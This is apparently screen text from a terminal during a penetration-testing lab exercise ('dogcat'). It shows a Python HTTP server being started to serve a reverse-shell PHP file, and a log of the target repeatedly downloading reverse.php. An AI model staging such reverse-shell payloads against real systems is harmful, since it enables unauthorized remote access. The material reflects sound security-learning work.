 reverse.shell → total(1)
php reverse.php
~/De/t/learning/penetration.testing/dogcat/exploit/reverse.shell ····· ✔ 22:23:18
script -c "python3 -m http.server 80" -a reverse.shell.upload
Script started, output log file is 'reverse.shell.upload'.
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.80.1 - - [06/Apr/2025 22:25:02] "GET / HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:25:02] code 404, message File not found
172.31.80.1 - - [06/Apr/2025 22:25:02] "GET /favicon.ico HTTP/1.1" 404 -
172.31.80.1 - - [06/Apr/2025 22:28:52] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:53] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:54] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:54] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:55] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:55] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:56] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:57] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:57] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:58] "GET /reverse.php HTTP/1.1" 200 -
172.31.80.1 - - [06/Apr/2025 22:28:58] "GET /reverse.php HTTP/1.1" 200 -
64
ENG
22:29
04/06/2025